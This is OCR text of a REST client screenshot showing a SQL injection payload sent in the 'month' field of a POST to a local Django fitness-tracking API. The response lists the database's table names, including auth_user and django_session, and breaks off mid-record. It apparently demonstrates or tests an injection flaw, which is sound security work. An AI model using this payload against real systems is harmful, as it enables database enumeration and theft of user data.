 File Authentication Headers View Favorite Requests Setting RESTClient
Method POST URL http://127.0.0.1:8000/api/v1/activities/ SEND
Headers Remove All
Accept: application/json × Content-Type: application/json ×
Body
{
"month": "1 UNION SELECT 1,2,3,4,5,6,name FROM sqlite_master WHERE type='table';"
}
[-] Response
Response Headers Response Body (Raw) Response Body (Highlight) Response Body (Preview)
[{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"advertisements_classified"},{"sleep":"2.00","heartbea
t":3,"calories":"4.00","running":"5.00","month":6,"user":"auth_group"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","
month":6,"user":"auth_group_permissions"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"auth_permiss
ion"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"auth_user"},{"sleep":"2.00","heartbeat":3,"calor
ies":"4.00","running":"5.00","month":6,"user":"auth_user_groups"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month
":6,"user":"auth_user_user_permissions"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"blog_article"
},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"django_admin_log"},{"sleep":"2.00","heartbeat":3,"ca
lories":"4.00","running":"5.00","month":6,"user":"django_content_type"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00",
"month":6,"user":"django_migrations"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"django_session"}
,{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month":6,"user":"exams_scorecard"},{"sleep":"2.00","heartbeat":3,"calo
ries":"4.00","running":"5.00","month":6,"user":"health_tracker"},{"sleep":"2.00","heartbeat":3,"calories":"4.00","running":"5.00","month"